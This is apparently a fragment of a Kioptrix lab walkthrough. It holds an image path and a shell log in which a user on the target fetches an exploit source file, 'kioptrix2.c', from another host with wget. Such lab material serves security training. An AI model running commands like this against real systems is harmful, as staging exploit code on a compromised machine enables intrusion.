 bash-3.00$ wget http://192.168.65.133:8080/kioptrix2.c
--23:37:42--  http://192.168.65.133:8080/kioptrix2.c
           => `kioptrix2.c.1'
Connecting to 192.168.65.133:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3,509 (3.4K) [text/plain]
    0K ...                                                   100%  334.64 MB/s
23:37:42 (334.64 MB/s) - `kioptrix2.c.1' saved [3509/3509]